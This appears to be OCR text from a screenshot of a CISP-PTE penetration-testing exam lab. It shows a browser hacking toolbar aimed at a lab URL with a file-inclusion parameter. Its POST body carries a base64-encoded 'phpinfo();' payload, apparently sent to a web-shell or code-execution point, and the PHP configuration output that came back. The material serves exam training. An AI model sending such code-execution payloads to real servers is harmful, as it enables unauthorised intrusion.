 CISP-PTE 认证考试
http://10.11.0.92:1003/start...
10.11.0.92:1003/start/index.php?file=view.html
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.11.0.92:1003/start/index.php?file=view.html
Split URL
Execute
正在讲话:
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
Hello=1&z0=cGhwaW5mbygpOw==
主页 开始答题
PHP Version 5.5.33-1+deb.sury.org~trusty+2
php
System
Linux 3d372fed49b1 3.10.0-957.5.1.el7.x86_64 #1 SMP Fri Feb 1 14:54:57 UTC
2019 x86_64
Build Date
Mar 17 2016 22:09:08
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/fpm
Loaded
Configuration File
/etc/php5/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php5/fpm/conf.d
Additional .ini files
parsed
/etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini,
/etc/php5/fpm/conf.d/20-json.ini, /etc/php5/fpm/conf.d/20-mysql.ini,
/etc/php5/fpm/conf.d/20-mysqli.ini, /etc/php5/fpm/conf.d/20-pdo_mysql.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled